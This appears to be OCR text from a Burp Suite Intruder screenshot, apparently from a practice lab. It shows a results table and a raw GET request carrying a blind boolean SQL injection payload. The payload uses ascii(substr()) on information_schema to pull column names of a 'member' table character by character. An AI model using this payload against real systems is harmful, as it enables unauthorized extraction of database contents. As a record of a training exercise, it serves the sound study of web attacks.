 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
579 3 97 200 1250
685 1 115 200 1250
690 6 115 200 1250
692 2 116 200 1250
694 4 116 200 1250
701 5 117 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
6 6 1 200 768
7 1 2 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20tabl
e_name=%27member%27%20limit%202,1),2,1))%20=%20116 HTTP/1.1
Host: 219.153.49.228:42447
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
? < + > Type a search term 0 matches
Finished